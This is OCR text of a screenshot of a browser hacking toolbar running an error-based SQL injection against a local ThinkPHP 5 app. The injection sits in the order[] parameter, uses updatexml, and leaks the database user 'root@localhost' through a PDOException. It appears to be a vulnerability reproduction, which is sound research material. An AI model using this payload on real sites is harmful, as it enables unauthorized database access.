 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/tp5/public/index/index/test/index?order[id`|updatexml(1,concat(0x3a,user()),1)%23]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
[10501] PDOException in Connection.php line 699
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
':root@localhost'
690. $this->debug(false, '', $master);
691.
692. // 返回结果集
693. return $this->getResult($pdo, $procedure);
694. } catch (\PDOException $e) {
695. if ($this->isBreak($e)) {
696. return $this->close()->query($sql, $bind, $master, $pdo);
697. }
698.